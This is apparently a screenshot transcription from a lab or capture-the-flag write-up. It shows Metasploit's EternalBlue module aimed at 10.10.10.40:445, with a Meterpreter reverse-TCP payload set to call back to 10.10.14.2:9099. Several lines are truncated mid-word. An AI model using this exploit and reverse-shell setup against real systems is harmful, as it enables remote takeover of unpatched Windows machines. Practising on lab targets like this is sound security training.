 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), see htt
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows doma
achines.
SMBPass no (Optional) The password for
SMBUser no (Optional) The username to
VERIFY_ARCH true yes Check if remote architectur
nes.
VERIFY_TARGET true yes Check if remote OS matches
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', se
LHOST 10.10.14.2 yes The listen address (an interface
LPORT 9099 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.